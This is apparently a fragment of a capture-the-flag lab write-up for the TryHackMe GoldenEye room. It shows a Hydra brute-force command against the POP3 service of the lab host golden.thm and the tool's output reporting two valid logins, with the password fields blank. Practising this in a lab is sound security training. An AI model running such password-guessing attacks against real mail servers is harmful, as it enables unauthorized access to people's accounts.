 root@upset:~/thm/goldeneye# hydra -L users.txt -P /usr/share/set/src/fasttrack/wordlist.txt pop3://golden.thm:55007 -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 18:21:57
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 444 login tries (l:2/p:222), ~7 tries per task
[DATA] attacking pop3://golden.thm:55007/
[55007][pop3] host: golden.thm   login: boris   password:
[STATUS] 351.00 tries/min, 351 tries in 00:01h, 93 to do in 00:01h, 64 active
[55007][pop3] host: golden.thm   login: natalya   password:
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-05 18:23:21
root@upset:~/thm/goldeneye#